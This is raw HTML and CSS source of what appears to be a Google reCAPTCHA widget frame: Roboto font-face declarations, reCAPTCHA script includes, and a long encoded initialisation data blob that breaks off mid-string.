  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fkTftK_A8Gsppc5IQum_RA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fkTftK_A8Gsppc5IQum_RA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fkTftK_A8Gsppc5IQum_RA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5R7w5fDqcKPwpMBXl7Ch8KBwox5wrJSwq/CvsKIw5rDimNZazBOw5hFG1QFRCPDqcKgwqt4dmlWc3Mhwr3CnHbDqXzDlg/Cpj/Do8KNeioFw4PDnh1Uw5zCv8OYAhHDhcOXeMK7wpx3SsK5w7pVOC3Drm7DnXbDilpXwo9/[base64]/DsnlFIcOVwodIwo/Dsx1BwpNVXMOlUMKlwoPCj8KBwrDCsWU8wqJ0wqXCkMO6wqLDiX7Dk8OBPMK1wqzChSxSK3QsDgfCrMKrwpllw49awrE1AsK5PMKmwrPDjBXCmyUPw6xbH1vDucKEwqFoaEpXGcKVwpsZU8OHQHNzw6ASwqVVGy3CtMOfw5/[base64]/DmcKGw5g/DwjDmcOvQ0ZnN8Kowp7CmsK3w4rDvsOswpXDscOUw7vChV5JVcKpwpkXezwFw4TDtB7DrcO+w4fDosOrQMOawrzCvMKFwpHCjQ5Ewqk3f8OrwpNmwqJMw6LDrMOxKGHCkVrCoABIwpQCO8ORwpvDhcKUY8Orw6vCusKAw75/EDXDgMKPwoXCqMOdRlvDuFNJwpjDviMFw4XCln/Ci3NHcGJtQMOeGEl6VHbDmX7Cv8OwwoTClcOWM1/Ci0HCnTkiXxnCnMOMw7lkw6tBwr5EwpRqYDrCsGbDnsO8WcONKcK8QSApwpbCmmkHw7LCqmrCrsOPZcO4bQzCnsOBwr7Ds8Kmw4oBw6vCpsOSwrHCiWJ/wrhRN2rDg8K3w7DCr8KQShkYNwcMwqkpW8KNwpNMHsOTwqrDocOZwqzDmMKjw5B2wqnDk8OWw59Cwop2wo/CiyQifcKRSGdRwozCu8OgwqFfw6l1w5zDmxImecKtLsOMPXooJkp0BSgaXCbChyHDkTLCusKEwqMnwrTDrcO8Gn8FWzh1wq9fGsO+wqPCt8OywpNMfcK3w6g1YsOkwq44WMOFI1LChsKjWy/Ct8OoB3kIPMOpw5lSUylnNUzDiMOiZhNTMwrCqXkAw6vCnSNtwoHCrjDDpA5/w6vCgsOLSEvClcOINcKbw4ZeTMOIwoJVw4tswrbCgMO8wqQKelbDn8OnPCotwr/[base64]/[base64]/ClMKgWMONOcKZBMOJw6cXwrFDw6gww53Cr8OAwpkMSsO1WzLDrHnCtwvCr8OAwpHCv0/[base64]/[base64]/w6/DqmfDmGp3PTYYOjnDgsKFwpo4WsO5wooMw7MSwqxZLMKiwrDDmMKwZS10O8KTwrlfw5DCrzlBNcK1YW/CmcOZG8KvZsOrw5NPw49KbcObM8KgL8Ogw6nDs8KFw67Cq8OBIRvCrMOgwr4Aw4DDp3t2wpdSw6jDhzEAwrPCp0RfwqTDtcKUcyh/AsKjw4JoLE/Dj1jDgMKLwpkDworCnnvCscKXw7ozYVpWwqMewrvDmcKRWcO7wpHDlMKZwqw8w4jCk8Oywo84EcKPwqsNw4fCqQISNh8+w7PDg349w5LDl8OkcsOrwqsZAcOQasK9wpoDwpnCoMORwqPDqAfCjyPDsC/CmCnCosOcSWTDmsOow7hXRX/DhxnCg0vDkRnCkBgiwqDCk8OieFZBw5I5w4nCnsKQwrc1CsKLacKrw7wdwqlmUMKcw5vCsMKuwoNbZMOyHEjCnDnCkMOHcU/DiWxzAcOOwqM0w5TCncKrZCzCojgUO8KKLsKlDgRhw5ssBsOhGMOLUMOOwr5zwqYuQcOUw4lZIwl3woJ6T8Kuwp15w6Vuw7nCuH5xH8Oswr4Fw5A/w4nCsMOpwqDCs8OYRsKpVDsWw41vPsKnw73Co1fCq8KzwqLDusKxKC3CmwfCqMKgGcO2YVZEImg2wo3Dn8OHw7dawodkw6YXwo8zfwMAHjgpwovCiVNjDcOtwpvChsK2TSXDrcKcCUkvwodxLMOOwrvDqsOww7hfGmIWwqt5UMKfNh/Dj8K0wqYtwozDssOsCsK5CsORbsOSH8KuwqLDtcOjwobDoCnCucOFYcOTwrs8JnrDuxzCocOHw63ChcKtw4XCi3rCs8OwwqZtasKSYcKJcXwNw5Vyw50HRFYeF8OZeQrDpi/CisO4SijCrWDCiEYiDsKtwqTCmcKGwpNFw4Qrw7xIc8OWccKjT8Khwq8rTMKcwpgxCDTChMKhRMKswrDDmcOoMsKJLgXCtFlsw6pjU2/[base64]/YDvCkG5Nw6I+w55nWMOfFBVqBw3CucKXbyZmGm1Qwr8Fw4bCiB/CgXBGwq49L8O/W8OpwpFpc8OBNk0DwovCvsKHK8O6wr3DiidUWcKqw4/[base64]/DqMOeU8O+w7/ClBVmw6wLZcKtSSkvQcOsw4t9w7DDrW4BccKtKkkJw53Cr8O/wrbDqcKVw4TCkMKAwqx1C8KSwpUuwqTCrMKMRUcTw5DCmcKWwp/Ci8OhGsKZw5ZPIw9LwptIwqAMfXUlw7s3MsK8wqQILx7Dqx56THnCmsKPw6XDr8O0w6RvaEDCoCXCqT7DlsO7ECnCgibCnsKhw4liwrTDjcOOdsK0wrQzPy5hw43Ds8KLYj5JHcOfO8OZNVTCscO4wpR5VsOaGzJIw5bCosOoU8O/wo3Cgl/[base64]/DucOYw5fDoMO+OVQbw5t5LiR2E8O6GsO2acKvwoNWw5hDMRcNw53DoVlVw4gDw7bCqlQ1wrLCgcKvwonDuDphUip5bgrCj8OMECZDwplwecO/w4VbeMOkMMKWw4zDgz7Dn8Otw4rCsgxbwq/DiyPCsMKXSsKmw4XCij97w6NgGMOrw4xJABXCrEtGTcOswr7DnsOpw7/CiSlfwqAYBSXDoAzCsHHDl8OCZCdpw73DkcO8w53DjcKzwq7CpMOILxLCnsKNw7/CsFZXwrXCh1HDusOuP8K/wrnCiMKmVxHDt1/CicK3E8KQwozCt3g8w57CvMO4w79bI8KLW2/CisK7Y39pw4LCjhBdGsOTwrVDSMKMw5Ruwq0Ww44hwpAmVcKgw7jCm8K8wrrDhMO4PUPDqUPDvk/CmjZiwo7CozUCSsKJw5VISMKIOXgDLDBWCsOWwoTDqsK7w7/DscKMTMOVM0khLcKISl4/wrnCncOaw6/[base64]/CtcKRSBsCXwnDmMOHwolEw43DicOlw7nCsMO/wpDClR7Ch2EVLXptw57DvcOiBxHDnMOswq1FwrnDh8KBwqjCpsO2w6rCn8ORwrbCucKpGsOcKcKbwprCgGVUw4nCgSceesOQBC04CMO2w691wo5Ww6PCuMOMFWJdwqsgTsO4wqtWw6rCrjTCi3zDsSQcwofDlgxxw49AaE/CkUzCpsO7HcKZGxAKecKJfMOyMkzDoDDCpMKPcznDssOewoPCqCIJAsOZasO1w4wQd8ONw6nCkx0uwp3Cm8OBOh3DkhPCocORw7LDkAfDk1giTsKfEyDDik3Cs8OVw5w3bMKLa0s4HcO4w7bCsyrCpMK+WcOfwrTDqMKBwpx/AwjCrkXDpH4cw7tQwp3DscKjw6/CmcKDw4zDgCw0R8KSW0wpVmjDjFYJwrPDs3fChGzCgcKlw7Vzw4YCF8KbesODYcKxw7ZiWQ/DkMKzw65wfcO8HTDCssKswrjDlMO7ShzCliAHSMKPw7/ChVfCm23DmWfClsK6aMOTw7t4f8O+ViUyC8Okw4vDncKtwp5NdXHDncOiw6/Ctk3DjwLCk140IsOeScOzwqbCg8Olwq/DnAbDsMKgZcKlImPCpsK/wrVKHD/DuEHCtcOMWgArw4tLw54Kw5YVw4PChcO6UsOCw4HDk8O1XUMPwo0kwqEVTMOVAVJEwpNSwrbDocOAeCUCLMOOw6zCpsOEwqDDnzEmGcKYOsKsQxs/dDjDm04dwq7DjsOPwqnDmcK5w6HDmsKywr0YwpPDtzQdwqAlDDVJRMK5wpvDpH/CgCzCqXJ6w67CqMKMUk7DuHl8dQ3Dq3/Cg1Ndwp5iwp3CmMKuw4TDslXDv8Kxw7zCr8Oow69uL8OwLcO8ChlgLCEmS8K8wpZnwrwtw5kuw4ApwrJFw4wKwq7DiMO6PnJ4wptfPjXDnsK3RMKHw5HCqMOhGsO1TXrDsQHClMOnXyLCocOnwqDCv8KxPMOsWsOXYcOFbRzCrMKXSkpowqtdbcKXw6JGwr/[base64]/DjMOBwowrw5XCp8Odbw7DrmPCmzzCghB/w7XDmGYzYkpSCcORb8Kbw4vDnMK/[base64]/CmSBdwq5zw7TCisKUw7bCm0PDlEUmwqnCusKlw58Mw4XDhzAewpzCmnFGI8OkMsOpw6xTw7Zsw5bCi8OUHyVDw7JNw7vDuWHDgWbCtWLDmkoCw6xQSsKke0/DgwQcVWE0YMOXw4DCvg82w4fDisOLwo/DqHFEZlAkw7HCsXXDg158JkAbHcK7wo5AKcOZw4LDpy0wGsO2w6nClcKaZcO9LcOpwqAZYcOKOUtoVMOawqLCpcKMwq9gw6hPQXXDpjzDisKmw5PDhsO4AxFHf0xFNUfDgXHCoBrDvixQwq7CpmnDpSjCs8K8w4EMw4UiC2YeYcOIw5XCkDAzwqDCpQZswp/CkWMFw5Miw49Rw5RdwozCuMOtfcOswo9yOi1Hw5fDqkTCjcKJEUx5woPCnxQZB8OcLD8ARxxLP8KKwp7DmMKDIMKewpfDs0LDnCDCrHUIw7PCt3nDmAbDpsOUTVslwqXDvkDDliTClMKNTjU/XcKSw65zaSTCj8Kdw4bCqsOPesOSwp4zaAEVZRfCiznCtsOPF8K3UWzCoW1OL8KIwpJ1wrRLwqTCo8OywoTCgMKbIMOESz/DgsOvwonCi1h5wrUYVMKPw4JTUsOVNVbDqHLCjyhDJ8OmdmHDqMKgw6nCkh/DuXnCvsKzSjJBw4vCpn/DmlrDuxZOAMKyS8O1IRDDmcKFwrPDp8KqZBPCn2trDsOLFcOuwrd/w7bDgsO5M8Kgw4jDjSzCpzHCtW4JDcKjVSN2w5rClR0UasO4wr/CqG/DsCAZwqJ1wqM1P07CqH3DlkzDuVfDnlzDiw/DtMO+wpROw7tfw5vDk3hkwqNFwpXCq3zCucK3w4PDmMOHTMOZwo9CChdXwrTCscKBwoJow5bDo8KBFyXDoxbDplvCusO7dcOhw69uwrJwwrpuw58nw44Rw57Dm8KpdsK+wrHDgcK/RcKWWcKhPcK+FMOgw4LCp18Qw7wSwoI5wp3DoljDvGXCuQXDgU/DviXChCgsI0UTwrjCgRLDpsKBJBwlLC/DgcKlRCPDjR3DuE7CpMKZw6zDm8KNakPDtAwCwocKw6ALwopAwqANbcKLCANcBkjDtMO/[base64]/[base64]/DmsKDFTLDkm49wpLCoBzCgmDDpB8mwoPDtT/DvgRxLG11w7rCtA/CgMOXWQZmdMOtCVbCq8OLw6rDqyrCqcKmWmR/[base64]/DpmIgwoI4BMKewo7Cg3hyw6ssEMOyw73Ct8Oywo/Cv8KrIMObdlxnUjDDnsOTw4wswr1VS2UBw6zDpX7Dv8Ohw4/[base64]/woTCsDLDkAfDqTcGwrHDusKjw7diw6lKexLDvMKYw7LDn8ObfsOGAsKGwr1Ow5QTYAfDisKkw43CiCA2fHXCsMK5XcKBw5JuwovCr2Z8FMOzHMK5fWjCgUAgTnrDqHXDisOkwoc/O8KoVMKPw6pIOsKYCsONw6DCsXnCoMK3w4QBZMO3aRMwKMOFw5/CpsOGwo/CgABew6xFw47CmEAtawFVwpjDgSnDpks7UhY8My9Rw7DDuTJdIVFnfsKOwrsHw67Ck8O8e8OMwodAAsKfGMKgcnlAwrLDp1LDq8O8woHCrE/CvUrDrixIRDcOOFMqT8OtwppWw5UFHgIUwqfCuyd8w5vCv05Rwpc5e0DCpHIrw7rDlMKsw5sZTCXCslvCsMOcHcOzw7PCnj8hY8OnwofDisOwHUsGwpDClsO8ZsOnwqLDmQPDoE4kfMKGwqbDkMOFI8K6wrFpwoZNDSTDtcKxIxM/PALCoQfCjMKBwo3DmsOBw47Ct8Kzc8OEwoXCoTjDhA3DgHchwqnDqsK4f8K6CcOPPE0ew6IBwqQiRWHDggptw6PChDLCukN2wp/DhRfDpFlBw43Dn3UMw5wSw7HDhDLCrjx1w7DCn2dxNktuO3LDrjgDNsO4TR/[base64]/CkWfCgsOew7xcJiXDqXQiwoAZw5Mlw4QfIcKML15Mw7fCpcOTwr/[base64]/woTClArCsTZOf8OMcMKvwobCnMKSwoLCjsO9TnDCncKgaSzDqGJUQ0Azw7ZfwpZnw6/Cr8O6w7bCj8KLw5tcHCrDgxo5w6vCt8KVTxVQw5xVw4FVw5vClMKow6jCrsOVbzsUwoEhw78fVCbDtsO8wrUzwqk7wpNNTUHCssKkC3R5EG7Dq8KfAsOWw7PDvcOlaMOlwpMjacO9wro8wp/[base64]/wrspwqbDjsOMWcOGE8OBwqNyw5XCrsKCYMKqYcKPRsK+cGohwp7DpcKgFxrCo2PDgMKBVXRTcBI8IBzCjsOTEsOCw792C8Kkw5xoGnrCsAXCnnbCp1DCncOuejvDl8OoOsKDw44KRMKWID/CqsKgZiB9eMKFPmpEw5lofsK8dyvCkMOaw7fCnFlNWMKWQzkWwowwwqjCrcO2C8O7XsO0w4BwwpHDlcKHw4/[base64]/DgmwQwr1iwqZfLltowozCkMKtHMKaVFHDuX4uwoXCssOPw7fDinhrw4rDv8K4WsK2UhpOaRrDgXoNecKewpXDvkAqE0h4BF7CvmLDjTMqwoInKHXCnDrDmG9YGcOxw77CnDPDrMOARitfw4t/[base64]/w4Bgw4tsW8OxTRrDs8KZw70ba8KFZMKgKWTCscK0KwMow4Yzw4/CnsKycDTCtcOrb8OrQcKjScKqTcKZKMKaw4/CsgpfwrBKecOya8Kkw6Jfw4gMcsOkZMKEUMOZFcKtw6kPG